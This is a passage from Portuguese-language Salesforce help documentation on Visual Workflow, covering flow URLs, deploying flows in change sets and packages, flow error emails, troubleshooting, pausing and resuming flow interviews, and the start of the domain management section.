O exemplo a seguir é um URL de fluxo que é usado em um botão personalizado em uma página de layout de contato. Quando um usuário clica nesse botão, o fluxo é iniciado e adiciona valores de texto do contato como itens na variável de coleção de texto {!collNames}.

http://na1.salesforce.com/flow/Contact\_Info?collNames={!Contact.FirstName}&collNames={!Contact.LastName}

### CONSULTE TAMBÉM:

[Definição do comportamento de fim de fluxo com um URL de fluxo](#page-4527-0) [Distribuir seu fluxo](#page-4524-2) [URLs do fluxo de solução de problemas](#page-4534-0)

## <span id="page-4527-0"></span>Definição do comportamento de fim de fluxo com um URL de fluxo

Por padrão, quando termina uma entrevista de fluxo que usa telas, uma outra entrevista referente àquele fluxo começa, e o usuário é redirecionado à primeira tela. Caso deseje que os usuários sejam redirecionados a outra página no Salesforce ao clicar em **Concluir**, use o parâmetro retURL no URL do fluxo.

### Formato

Para redirecionar os usuários a uma página específica no Salesforce depois de clicarem em **Concluir**:

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

http://*instance*.salesforce.com/flow/*flowName*?retURL=*page\_name*

em que *page\_name* é a parte do URL que vem após http://*instance*.salesforce.com/.

### Limitações

- **•** Você não pode redirecionar usuários de fluxo para um URL que seja externo à sua organização do Salesforce.
- **•** Não é possível usar uma variável de fluxo como o valor do parâmetro retURL. Caso deseje usar uma variável de fluxo para redirecionar um usuário (por exemplo, para um registro específico), distribua o fluxo usando o Visualforce.
- **•** retURL pode provocar o aparecimento de barras de navegação aninhadas na parte superior e nas laterais da página de destino.

### Exemplos

O URL de fluxo a seguir redireciona o usuário para a guia inicial de casos (http://na1.salesforce.com/500/o).

http://na1.salesforce.com/flow/Case\_Management?**retURL=500/o**

O URL de fluxo a seguir define as variáveis varUserFirst e varUserLast (ambas do tipo Texto) com os valores de campo FirstName e LastName do usuário que está executando. Quando a entrevista de fluxo termina, o usuário é redirecionado a http://na1.salesforce.com/home/home.jsp.

http://nal.salesforce.com/flow/User Info?varUserFirst={!\$User.FirstName} &varUserLast={!\$User.LastName}&**retURL=home/home.jsp**

CONSULTE TAMBÉM:

[Distribuir seu fluxo](#page-4524-2) [URLs do fluxo de solução de problemas](#page-4534-0) [Configurar variáveis de fluxo com o URL de fluxo](#page-4525-0)

## Fluxos em conjuntos de mudanças e pacotes

Fluxos criados no Cloud Flow Designer podem ser incluídos em conjuntos de alterações e em pacotes. A organização destinatária do conjunto de mudanças ou do pacote deve ter Fluxo de trabalho visual ativado.

### [Considerações para implantar fluxos com conjuntos de alterações](#page-4528-0)

Antes de usar conjuntos de alterações para implantar um fluxo, entenda os limites e os comportamentos inesperados relacionados a dependências de componente, implantação e acionadores de fluxo.

### [Considerações para implantar fluxos com pacotes](#page-4529-0)

Os fluxos podem ser incluídos em pacotes gerenciados ou não gerenciados. Antes de implantar um, entenda as limitações e os comportamentos de pacotes que contêm fluxos.

### CONSULTE TAMBÉM:

<span id="page-4528-0"></span>[Considerações para fluxos instalados](#page-4415-0) [Limites e considerações para o Visual Workflow](#page-4399-1) [Distribuir seu fluxo](#page-4524-2)

## Considerações para implantar fluxos com conjuntos de alterações

Antes de usar conjuntos de alterações para implantar um fluxo, entenda os limites e os comportamentos inesperados relacionados a dependências de componente, implantação e acionadores de fluxo.

### **Dependências de componente**

- **•** Se você pretende implantar um fluxo com conjuntos de alterações, leve em conta as limitações do suporte à migração. Verifique se os fluxos fazem referência apenas aos campos e componentes disponíveis nos conjuntos de alterações.
- **•** Ao exibir os componentes dependentes do conjunto de alterações, a página Dependências de componente lista as dependências de todas as versões do fluxo. Adicione todos os componentes interdependentes para a versão relevante do fluxo ao conjunto de alterações de saída.

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

**•** Se um componente for referenciado pelo elementos de fluxo a seguir, a página Dependências de componente não exibirá esse componente. Para implantar o fluxo com sucesso, adicione manualmente os componentes referenciados ao conjunto de alterações.

- **–** Apex
- **–** Alertas por email
- **–** Publicar no Chatter
- **–** Ações rápidas
- **–** Enviar email
- **–** Enviar para aprovação

Por exemplo, se você usar um alerta por email, adicione manualmente o modelo de email usado por esse alerta.

### **Implantação**

- **•** Você só pode incluir uma versão de um fluxo no conjunto de alterações.
- **•** Um fluxo ativo em um conjunto de alterações é implantado no seu destino como inativo. Ative o fluxo manualmente após a implantação.
- **•** Se o fluxo não tiver nenhuma versão ativa ao carregar o conjunto de alterações externo, a versão mais recente inativa é usada.
- **•** A implantação ou reimplantação de um fluxo com conjuntos de alterações cria uma versão do fluxo na organização de destino.

#### **Acionadores de fluxo**

Os acionadores de fluxo não estão disponíveis em conjuntos de alterações.

O Process Builder substituiu as ações de fluxo de trabalho de acionador de fluxo, que antes estavam disponíveis em um programa piloto. As organizações que usam ações de fluxo de trabalho de acionador de fluxo podem continuar a criá-las e editá-las, mas essas ações não estão disponíveis para novas organizações.

### <span id="page-4529-0"></span>CONSULTE TAMBÉM:

[Conjuntos de alterações](#page-5310-0)

### Considerações para implantar fluxos com pacotes

Os fluxos podem ser incluídos em pacotes gerenciados ou não gerenciados. Antes de implantar um, entenda as limitações e os comportamentos de pacotes que contêm fluxos.

### **Dependências de componente**

- **•** Se você pretende implantar um fluxo com pacotes, leve em conta as limitações do suporte à migração. Assegure que os seus fluxos façam referência apenas a componentes e campos empacotáveis.
- **•** A integridade referencial funciona da mesma maneira para os fluxos e para outros elementos empacotados.
- **•** Se qualquer um dos elementos a seguir for usado em um fluxo, os componentes empacotáveis que eles referenciam não serão incluídos automaticamente no pacote. Para implantar o pacote com sucesso, adicione manualmente os componentes referenciados ao pacote.
	- **–** Apex
	- **–** Alertas por email
	- **–** Publicar no Chatter
	- **–** Ações rápidas
	- **–** Enviar email
	- **–** Enviar para aprovação

Por exemplo, se você usar um alerta por email, adicione manualmente o modelo de email usado por esse alerta.

### EDIÇÕES

Disponível em: Salesforce Classic

#### **Status do fluxo**

Você pode empacotar apenas fluxos ativos. A versão ativa do fluxo é determinada quando você carrega uma versão do pacote. Se nenhuma das versões do fluxo está ativa, o carregamento falha.

#### **Atualizando pacotes**

- **•** Para atualizar um pacote gerenciado com outra versão de fluxo, ative a versão e carregue o pacote novamente. Não é preciso incluir a versão recém-ativada no pacote. No entanto, se você ativar uma versão de fluxo por engano e carregar o pacote, distribuirá essa versão de fluxo para todos. Não deixe de verificar que versão você realmente quer carregar.
- **•** Não é possível incluir fluxos em correções de pacote.

### **Outras limitações**

- **•** Se você registrar seu namespace depois de referenciar um fluxo em uma página do Visualforce ou no Apex code, não se esqueça de adicionar o namespace ao nome do fluxo. Caso contrário, a instalação do pacote falhará.
- **•** Se alguém instala um fluxo de um pacote gerenciado, os emails de erro para essas entrevistas de fluxo não incluem nenhum detalhe sobre os elementos de fluxo individual. O email é enviado ao usuário que instalou o fluxo.
- **•** Não é possível empacotar os acionadores de fluxo.

O Process Builder substituiu as ações de fluxo de trabalho de acionador de fluxo, que antes estavam disponíveis em um programa piloto. As organizações que usam ações de fluxo de trabalho de acionador de fluxo podem continuar a criá-las e editá-las, mas essas ações não estão disponíveis para novas organizações.

**•** Em uma organização de desenvolvimento, não se pode excluir um fluxo ou uma versão de fluxo depois de carregá-lo para um pacote gerenciado beta ou liberado.

#### <span id="page-4530-0"></span>CONSULTE TAMBÉM:

[Considerações para fluxos instalados](#page-4415-0) [Criar um pacote](#page-5341-0)

# Por que a minha entrevista de fluxo falhou?

Para solucionar a falha de uma entrevista de fluxo, use o email de falha de fluxo. Você também pode configurar elementos Tela ou Enviar email temporários para identificar o problema.

#### [Emails sobre erros de fluxo](#page-4531-0)

Quando uma entrevista de fluxo falha, o administrador que criou o fluxo associado recebe um email. O email inclui a mensagem de erro da falha e detalhes sobre todos os elementos de fluxo que a entrevista executou.

#### [Limitações de emails sobre erros de fluxo \(Beta\)](#page-4531-1)

O email sobre erros em entrevistas de fluxo tem algumas limitações para elementos de Tela, Pesquisa, Criação e Subfluxo, assim como algumas limitações gerais.

### [Adicionar elementos temporários a um fluxo](#page-4532-0)

Adicione elementos Tela ou Enviar email ao fluxo para poder verificar os valores dos recursos a qualquer momento. Depois de solucionar o problema, exclua os elementos Tela temporários.

### [URLs do fluxo de solução de problemas](#page-4534-0)

Se você estiver distribuindo um fluxo e o botão personalizado, o link personalizado ou um URL de fluxo direto não estiver funcionando conforme esperado, verifique o fluxo referenciado. Além disso, verifique suas variáveis, caso você esteja passando os valores para um fluxo a partir do URL.

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

## <span id="page-4531-0"></span>Emails sobre erros de fluxo

Quando uma entrevista de fluxo falha, o administrador que criou o fluxo associado recebe um email. O email inclui a mensagem de erro da falha e detalhes sobre todos os elementos de fluxo que a entrevista executou.

Nota: Este lançamento contém uma versão beta do email de erro do fluxo com qualidade  $\mathbb{Z}^r$ de produção, mas com [limitações conhecidas.](#page-4531-1) Você pode enviar feedback e sugestões sobre o email de erro do fluxo pelo [IdeaExchange.](https://success.salesforce.com/ideaSearch)

Se a entrevista tiver falhado em vários elementos, o administrador receberá vários emails e o email final incluirá uma mensagem de erro para cada falha. Se um fluxo usa conectores com falha, suas entrevistas podem falhar em vários elementos.



```
Exemplo:
```

```
An error occurred at element Apex Plug in 1.
List index out of bounds: 0.
An error occurred at element Fast Delete 1.
DELETE --- There is nothing in Salesforce matching your delete criteria.
An error occurred at element Email Alert 1.
Missing required input parameter: SObjectRowId.
```
### CONSULTE TAMBÉM:

<span id="page-4531-1"></span>[Limitações de emails sobre erros de fluxo \(Beta\)](#page-4531-1) [Personalizar o que acontece quando um fluxo falha](#page-4430-0) [Por que a minha entrevista de fluxo falhou?](#page-4530-0)

# Limitações de emails sobre erros de fluxo (Beta)

O email sobre erros em entrevistas de fluxo tem algumas limitações para elementos de Tela, Pesquisa, Criação e Subfluxo, assim como algumas limitações gerais.

Nota: Este lançamento contém uma versão beta do email de erro do fluxo com qualidade de produção, mas com limitações conhecidas. Você pode enviar feedback e sugestões sobre o email de erro do fluxo pelo [IdeaExchange.](https://success.salesforce.com/ideaSearch)

### **Geral**

- **•** Se o usuário que iniciou o fluxo não tiver um nome, nulo substituirá o nome do usuário na seção "Como a entrevista começou".
- **•** As atribuições variáveis são exibidas neste padrão: {!variable} (valor anterior) = campo/variável (novo valor). Se a variável não tinha valor anterior, os parênteses são exibidos como vazios. Por exemplo: {!varStatus} () = Status (Entregue)
- **•** Se você instalar um fluxo de um pacote gerenciado, os emails de erro para essas entrevistas de fluxo não incluirão nenhum detalhe sobre os elementos de fluxo individual. O email é enviado ao usuário que instalou o fluxo.

### **Elementos de Tela**

Os campos de senha são exibidos em texto simples, como se você fizesse referência a um campo de senha em um campo Exibir texto.



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

#### **Elementos de pesquisa**

O email exibe elementos de pesquisa como "elementos" de consulta. Pesquisa de registro é exibida como Consulta de registro e Pesquisa rápida como Consulta rápida.

#### **Elementos de criação**

**•** Se você não atribuir o ID do registro criado a uma variável específica, o email exibirá a linha seguinte na seção Resultado dos elementos Criação de registro e Criação rápida.

 ${lnull} = null$ 

#### **Elementos de subfluxo**

- **•** A anotação de campo de mesclagem ({!variável} em oposição a somente variável) fica ausente para variáveis em um fluxo referenciado. Por exemplo, quando uma entrevista entra em um subfluxo e oferece detalhes sobre as entradas, a variável do subfluxo é subvariável em vez de { ! subvariável }.
- **•** Se o erro ocorrer em um fluxo referenciado, o email será enviado ao autor do fluxo mestre, mas o assunto fará referência ao nome do fluxo referenciado.
- **•** Se você vê mensagens "Fluxo inserido *ReferencedFlowName* versão *ReferencedFlowVersion*" com mensagens "*ReferencedFlowName* versão *ReferencedFlowVersion*" no meio delas, isso significa que o usuário do fluxo navegou para trás. Para evitar esse cenário, ajuste as opções de navegação na primeira tela do fluxo referenciado para que o usuário não possa clicar em **Anterior**.

### CONSULTE TAMBÉM:

<span id="page-4532-0"></span>[Emails sobre erros de fluxo](#page-4531-0) [Por que a minha entrevista de fluxo falhou?](#page-4530-0)

## Adicionar elementos temporários a um fluxo

Adicione elementos Tela ou Enviar email ao fluxo para poder verificar os valores dos recursos a qualquer momento. Depois de solucionar o problema, exclua os elementos Tela temporários.

- **1.** Crie um único modelo de texto que inclua os valores de todos os recursos e da mensagem de falha.
- **2.** Para cada caminho de falha, use o modelo de texto para configurar um dos elementos a seguir.
	- **•** Um elemento Tela que usa o modelo de texto em um campo de Texto de exibição. (Apenas se o tipo do fluxo permitir o uso de elementos de Tela.)
	- **•** Um elemento Enviar email que usa o modelo de texto como o corpo e seu email como o destinatário.
	- **•** Um elemento Publicar no Chatter que usa o modelo de texto como a mensagem. Considere a possibilidade de criar um grupo do Chatter especificamente para erros de fluxo.
- **3.** Teste o fluxo.
	- Exemplo: Segue um modelo de texto para o fluxo Calcular descontos em oportunidades no Cloud Flow Designer Workbook.

```
RESOURCE VALUES for "Calculate Discounts on Opportunities"
opptyID: {!opptyID}
AccountID: {!AccountID}
AccountRevenue: {!AccountRevenue}
```
## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para abrir, editar ou criar um fluxo no Cloud Flow Designer:

**•** "Gerenciar fluxo do Force.com"

```
Full Discount outcome: { ! Full Discount}
Partial Discount outcome: { ! Partial Discount}
Discount: {!Discount}
ERROR
{!$Flow.FaultMessage}
```
Após cada elemento no fluxo, adicione um elemento Publicar no Chatter temporário. Cada elemento Publicar no Chatter está configurado para usar:

- **•** O modelo de texto como a mensagem da publicação
- **•** O grupo "Solução de problemas de fluxo" do Chatter como destino da publicação

Configure os conectores de falha dos elementos Pesquisa de registro e Atualização do registro para que encaminhem aos elementos Publicar no Chatter.



Dessa forma, o fluxo publica no grupo do Chatter após a execução dos elementos Pesquisa de registro, Decisão, Atribuição e Atualização do registro. Cada publicação oferece informações sobre os valores de cada recurso ao longo do fluxo. Se o fluxo falhar, o erro será incluído nas publicações do Chatter.

Depois de identificar e corrigir o problema no fluxo, remova os elementos temporários.

### CONSULTE TAMBÉM:

[Por que a minha entrevista de fluxo falhou?](#page-4530-0)

## <span id="page-4534-0"></span>URLs do fluxo de solução de problemas

Se você estiver distribuindo um fluxo e o botão personalizado, o link personalizado ou um URL de fluxo direto não estiver funcionando conforme esperado, verifique o fluxo referenciado. Além disso, verifique suas variáveis, caso você esteja passando os valores para um fluxo a partir do URL.

Para garantir que o URL possa encontrar o fluxo certo, verifique se:

- **•** O fluxo que o URL referencia não foi excluído nem desativado.
- **•** O nome do fluxo está escrito e capitalizado corretamente. Deve ser uma correspondência exata e que diferencie maiúsculas de minúsculas em relação ao Nome exclusivo do fluxo.

Se seu URL de fluxo referenciar uma versão de fluxo específica, verifique se a versão não foi excluída nem desativada.

Se você estiver usando o URL para passar valores para o fluxo e o URL não puder acessar a variável, o parâmetro que referencia a variável será ignorado.

Para garantir que o URL possa encontrar a variável de fluxo certo, verifique se cada variável na qual você está tentando passar os valores:

- **•** Está escrita e capitalizada corretamente. É uma correspondência exata e diferencia maiúsculas de minúsculas em relação à variável.
- **•** Permite acesso de entrada. O Tipo de entrada/saída da variável deve ser definido como "Somente entrada" ou "Entrada e saída".
- **•** Não tenha sido renomeada no fluxo.
- **•** Não tenha sido removida do fluxo.
- **•** Não é uma variável sObject ou uma variável de coleção sObject.

Além disso, verifique se o valor que você está tentando passar pela variável é compatível com o tipo de dados da variável e está corretamente formatado.

### CONSULTE TAMBÉM:

<span id="page-4534-1"></span>[Definição do comportamento de fim de fluxo com um URL de fluxo](#page-4527-0) [Configurar variáveis de fluxo com o URL de fluxo](#page-4525-0) [Por que a minha entrevista de fluxo falhou?](#page-4530-0)

# Entrevistas de fluxo

Uma entrevista de fluxo é a instância de um fluxo em execução. Um fluxo é um aplicativo criado por seu administrador que solicita informações e faz algo no Salesforce com base nessas entradas.

Por exemplo, um fluxo poderia fornecer um script para chamadas de suporte ao cliente e usar as informações que você fornecer para criar um caso. O que o fluxo faz com as informações fornecidas está totalmente a cargo do administrador.



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Quando você executa uma entrevista de fluxo, seja através de um link, botão ou guia, está executando uma instância única de um fluxo. Se a terminologia estiver confusa, considere a diferenca entre um registro e um objeto. Você cria um registro de conta, que é uma instância única do objeto Conta que o administrador personalizou.



Nota: Tenha essas dicas em mente ao executar um fluxo.

- **•** Não use os botões Voltar ou Avançar do seu navegador para navegar em um fluxo. Isso pode causar inconsistência de dados entre o fluxo e o Salesforce.
- **•** Um único fluxo pode ter até 50 versões diferentes. Ao executar um fluxo, você vê a versão ativa, mas o administrador pode ter uma versão mais recente.

### [Pause uma entrevista de fluxo](#page-4535-0)

Se o administrador tiver configurado um determinado fluxo para isso, será possível pausar as entrevistas. Pausar é útil, por exemplo, quando uma chamada com um cliente cai ou o cliente não encontra o número da conta e pretende retornar a ligação.

[Continuação de uma entrevista de fluxo](#page-4536-0)

Se você pausou uma entrevista de fluxo, retome-a quando tiver todas as informações necessárias.

#### [Exclusão de uma entrevista de fluxo](#page-4537-0)

Se você pausou uma entrevista de fluxo e não pretende retomá-la, exclua-a. Ao remover entrevistas desnecessárias, você garante que sua lista de pendências contenha apenas entrevistas com as quais você ainda pretende trabalhar.

### <span id="page-4535-0"></span>CONSULTE TAMBÉM:

[Fluxo de trabalho visual](#page-4397-0)

## Pause uma entrevista de fluxo

Se o administrador tiver configurado um determinado fluxo para isso, será possível pausar as entrevistas. Pausar é útil, por exemplo, quando uma chamada com um cliente cai ou o cliente não encontra o número da conta e pretende retornar a ligação.

- **1.** Em uma entrevista de fluxo aberto, clique em **Pausar**.
- **2.** Explique porque você teve que pausar o fluxo.

Essa etapa é opcional, mas ajuda a diferenciar entre as diversas entrevistas de fluxo que você pausou, principalmente se várias entrevistas do mesmo fluxo tiverem sido pausadas. Essa explicação pode ter até 255 caracteres.

### **3.** Clique em **OK**.

A entrevista de fluxo é salva até que você a continue ou a exclua posteriormente. Os valores válidos que você inseriu antes de pausar são salvos com a entrevista; portanto, não será necessário inserir novamente essas informações quando você continuar.

CONSULTE TAMBÉM:

[Entrevistas de fluxo](#page-4534-1) [Continuação de uma entrevista de fluxo](#page-4536-0)

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para pausar uma entrevista de fluxo:

**•** "Executar fluxos"

OU

O campo Usuário do Force.com Flow ativado na página de detalhes do usuário
## <span id="page-4536-0"></span>Continuação de uma entrevista de fluxo

Se você pausou uma entrevista de fluxo, retome-a quando tiver todas as informações necessárias.

- Nota: Se você pausar uma entrevista e o fluxo associado for atualizado antes de você continuar, a entrevista retomada não usará o fluxo atualizado. Ela usa a versão do fluxo que estava ativa quando você pausou.
- **1.** Vá para um local com uma lista de todas as entrevistas de fluxo em pausa.

Dependendo das configurações do administrador, as entrevistas de fluxo em pausa estão em um destes locais.

- **•** "Fluxos de entrevista em pausa" na guia Início no site do Salesforce completo
- **•** "Entrevistas de fluxo em pausa" na navegação à esquerda no Salesforce1

Se você interrompeu uma entrevista de fluxo e não consegue achar o local onde retomá-la, peça auxílio ao administrador.

**2.** Continue a entrevista de fluxo apropriada.

Se você inseriu valores antes de pausar, todos os valores válidos são restaurados nesses campos na continuação. Se algo que você inseriu antes de pausar não está aparecendo, o valor era inválido e o fluxo não o salvou.

Se você inserir "Acme, Inc." em um campo que aceita apenas números e depois pausar, o campo estará em branco quando você continuar a entrevista de fluxo.

Cuidado: Quando você continua uma entrevista de fluxo, ela é removida da lista Entrevistas de fluxo em pausa. Se você continuar uma entrevista e depois mudar de ideia, clique em **Pausa**. Se você fechar a entrevista antes de pausar, não poderá retomá-la mais tarde.

CONSULTE TAMBÉM:

[Entrevistas de fluxo](#page-4534-0) [Pause uma entrevista de fluxo](#page-4535-0) [Exclusão de uma entrevista de fluxo](#page-4537-0)



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para continuar uma entrevista de fluxo:

**•** "Executar fluxos" OU

> O campo Usuário do Force.com Flow ativado na página de detalhes do usuário

## <span id="page-4537-0"></span>Exclusão de uma entrevista de fluxo

Se você pausou uma entrevista de fluxo e não pretende retomá-la, exclua-a. Ao remover entrevistas desnecessárias, você garante que sua lista de pendências contenha apenas entrevistas com as quais você ainda pretende trabalhar.

**1.** Vá para um local com uma lista de todas as entrevistas de fluxo em pausa.

Dependendo das configurações do administrador, as entrevistas de fluxo em pausa estão em um destes locais.

- **•** "Fluxos de entrevista em pausa" na guia Início no site do Salesforce completo
- **•** "Entrevistas de fluxo em pausa" na navegação à esquerda no Salesforce1

Se você interrompeu uma entrevista de fluxo e não consegue achar o local onde retomá-la, peça auxílio ao administrador.

**2.** Exclua a entrevista de fluxo desnecessária.

#### CONSULTE TAMBÉM:

[Entrevistas de fluxo](#page-4534-0) [Continuação de uma entrevista de fluxo](#page-4536-0)

## Terminologia do fluxo de trabalho visual

A terminologia a seguir é usada no Fluxo de trabalho visual no Salesforce:

#### **Cloud Flow Designer**

O aplicativo baseado na nuvem que permite aos administradores criar um fluxo para uso no Salesforce.

#### **Conector**

Os conectores determinam os caminhos disponíveis que um fluxo pode tomar em tempo de execução.

#### **Elemento**

Cada elemento representa uma ação que o fluxo pode executar. São exemplos de ações desse tipo: ler ou gravar dados do Salesforce, exibir informações e coletar dados dos usuários do fluxo, executar lógica comercial ou manipular dados.

#### **Fluxo**

Um fluxo é um aplicativo que pode executar lógica, interagir com o banco de dados do Salesforce, chamar classes do Apex e coletar dados de usuários. É possível criar fluxos usando o Cloud Flow Designer.

#### **Entrevista de fluxo**

Uma entrevista de fluxo é a instância de um fluxo em execução.

#### **Fluxo principal**

Um fluxo principal é um fluxo que contém um elemento de subfluxo. O termo "principal" é usado para distingui-lo do fluxo que é referenciado e chamado pelo elemento de subfluxo.

#### **Recurso**

Cada recurso representa um valor que pode ser mencionado durante todo o fluxo.



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para continuar uma entrevista de fluxo:

**•** "Executar fluxos"  $OLI$ 

> O campo Usuário do Force.com Flow ativado na página de detalhes do usuário

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### **Subfluxo**

Um elemento de subfluxo referencia outro fluxo, que ele chama em tempo de execução. O fluxo que contém o elemento de subfluxo é chamado de fluxo principal.

CONSULTE TAMBÉM: [Cloud Flow Designer](#page-4417-0)

[Fluxo de trabalho visual](#page-4397-0)

# Personalizando configurações de fluxo de trabalho e aprovação

Para usar fluxo de trabalho baseado em tempo, permitir que usuários respondam a solicitações de aprovação por email, ou permitir que usuários pausem entrevistas de fluxo, atualize as configurações de fluxo de trabalho e aprovação.

Na página Configurações de Workflow e Approvals, é possível:

- **•** Definir o Usuário do fluxo de trabalho padrão [da organização](#page-4312-0)
- **•** [Permitir que usuários respondam a solicitações de aprovação via email](#page-4372-0)
- **•** Exibir o botão **Pausa** [em telas de fluxo](#page-4524-0)

**EDICÕES** 

Disponível em: Lightning Experience e Salesforce Classic

As aprovações estão disponíveis em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

O fluxo de trabalho está disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

Visual Workflow está disponível nas edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para editar configurações de fluxo de trabalho e aprovação:

**•** "Personalizar aplicativo"

# Criando sites

# Gerenciamento de domínio

## <span id="page-4539-0"></span>Visão geral do gerenciamento de domínio

A página Gerenciamento de domínio permite configurar domínios e suas associações de site com alto grau de flexibilidade.

Os sites e domínios podem ter relacionamento do tipo muitos com muitos. Cada domínio pode ter até 50 sites e cada site pode ser associado a até 100 domínios. Por exemplo, é bom configurar um único domínio para hospedar seus sites de Comunidades, Force.com e Site.com. Isso simplifica seus requisitos de domínio. No caso de sites do Site.com, é bom hospedá-los no mesmo domínio dos sites do Force.com, assim, será possível acessar páginas do Visualforce e ter acesso mais fácil ao código Apex.

Também existem alguns motivos pelos quais você deve ter um site em mais de um domínio. Por exemplo, digamos que você tenha uma matriz com duas marcas distintas. Cada marca possui seu próprio domínio registrado, mas você quer que ambas apontem para o site pai. Considerando que é possível fazer um site existir em mais de um domínio, você pode apontar ambos os domínios da marca para um único site pai.

Se você planeja hospedar mais de um site em um domínio, será necessário configurar URLs personalizados para cada site. Os URLs personalizados são a forma de distinguir de forma exclusiva os sites dentro desse domínio. Digamos que você tenha um domínio chamado

www.nossodomínio.com e quer hospedar dois sites chamados siteum e sitedois. Será necessário criar URLs personalizados associando nossodomínio.com a cada site usando um caminho personalizado. Isso resultará em dois URLs personalizados:

#### http://www.ourdomain.com/siteone e http://www.ourdomain.com/sitetwo. Quando um usuário da web acessa o domínio usando um dos URLs, o caminho personalizado determina que site dentro do domínio ele verá.

#### CONSULTE TAMBÉM:

[Adicionando um domínio](#page-4540-0) [Adicionando um URL personalizado](#page-4541-0) [Gerenciando domínios e URLs personalizados](#page-4543-0) [Excluindo um domínio](#page-4545-0) [Excluindo URLs personalizados](#page-4545-1)

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance** e **Unlimited**

## PERMISSÕES DO USUÁRIO

Para gerenciar domínios:

**•** É necessário que o Site.com, os sites do Force.com ou as Comunidades estejam ativados

## <span id="page-4540-0"></span>Adicionando um domínio

É possível adicionar domínios e anexar certificados usando a página Gerenciamento de domínio em Configuração.

Ao adicionar um domínio, também existe a opção de anexar um certificado e uma chave para a segurança da conexão. Se você for usar um certificado, verifique se já o adicionou utilizando Gerenciamento de certificados e chaves antes de tentar anexá-lo ao seu domínio. Apenas certificados assinados pela CA são suportados e eles devem ter 2.048 bits de comprimento. Para oferecer suporte a todos os domínios hospedados por sites na sua organização, use um curinga ou um certificado de Nome alternativo do assunto.

Domínios personalizados são suportados apenas em instâncias sem sandbox. Você pode configurar um domínio personalizado em uma instância de sandbox e, em seguida, migrá-lo para uma instância de produção, mas o domínio personalizado só é ativo na produção.

Para adicionar domínios a sua organização:

